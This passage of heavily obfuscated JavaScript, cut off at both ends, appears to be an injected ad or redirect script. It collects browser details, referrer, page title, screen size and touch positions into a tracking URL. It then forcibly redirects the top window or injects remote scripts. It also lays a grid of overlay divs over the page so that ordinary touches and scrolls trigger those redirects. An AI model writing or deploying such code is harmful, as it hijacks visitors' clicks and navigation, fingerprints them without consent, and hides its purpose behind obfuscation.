_0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var _0x4fa309=_0x47da42;_0x41af3e[_0x4fa309(0x188)](_0x41af3e['GWggV'](parseInt,_0x41af3e[_0x4fa309(0x12b)](Date['now'](),0x7d0)-_0x41af3e[_0x4fa309(0xe0)](parseInt,_0x4fd640[_0x4fa309(0xbf)])),_0x4fd640[_0x4fa309(0x76)])&&_0x458b13['CScr'](_0x41af3e[_0x4fa309(0xa8)](_0x41af3e[_0x4fa309(0x97)](_0x4fd640[_0x4fa309(0x1b2)],_0x485499),'&target=0&is_qie=1'));},0x7d0));continue;case'9':var _0x41af3e={'JpcrH':function(_0x5b3ee4,_0xe6339e){var _0x254e77=_0x47da42;return _0x4ef44d[_0x254e77(0xf5)](_0x5b3ee4,_0xe6339e);},'GWggV':function(_0x45ea77,_0x5bd82f){return _0x45ea77(_0x5bd82f);},'PYpEs':function(_0x3ba886,_0x601adf){var _0x3be5fe=_0x47da42;return _0x4ef44d[_0x3be5fe(0xe3)](_0x3ba886,_0x601adf);},'cSIDS':function(_0x1fa72a,_0x21879d){var _0x45be94=_0x47da42;return _0x4ef44d[_0x45be94(0x1ac)](_0x1fa72a,_0x21879d);},'svpJj':function(_0x34013e,_0x47146e){return _0x34013e+_0x47146e;}};continue;}break;}},_0x458b13[_0x3fa7ea(0x10b)]=function(_0x209c4d){var _0x2d311c=_0x3fa7ea,_0xef6afc=_0x4ef44d[_0x2d311c(0x184)][_0x2d311c(0x15d)]('|'),_0x25965f=0x0;while(!![]){switch(_0xef6afc[_0x25965f++]){case'0':_0x392639+=_0x4ef44d[_0x2d311c(0x8a)],_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d[_0x2d311c(0x139)](_0x4ef44d[_0x2d311c(0x99)](_0x4ef44d['ETipM']('#',_0x6ba328),_0x2d311c(0x10d)),_0x18692d),_0x2d311c(0x15f)),_0x392639+=_0x4ef44d[_0x2d311c(0x193)](_0x4ef44d['hXaxw']('#',_0x6ba328)+_0x4ef44d[_0x2d311c(0x19a)],_0x48f61c)+_0x2d311c(0x79),_0x392639+=_0x4ef44d[_0x2d311c(0xd4)]('#'+_0x6ba328,_0x4ef44d[_0x2d311c(0x19a)])+_0x48f61c+':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var 